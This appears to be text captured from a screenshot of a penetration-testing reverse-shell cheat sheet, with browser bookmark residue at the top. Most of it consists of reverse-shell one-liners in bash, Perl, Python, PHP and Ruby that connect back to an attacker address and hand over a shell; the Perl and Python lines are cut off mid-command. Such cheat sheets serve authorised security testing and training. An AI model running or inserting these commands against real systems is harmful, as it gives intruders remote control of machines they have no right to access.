 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
API Reference
Discord Develop...
Python String M...
MongoDB: The...
Codewars - Achi...
Internet para pe...
(1286) Protagoni...
Todos os favoritos
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,so
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'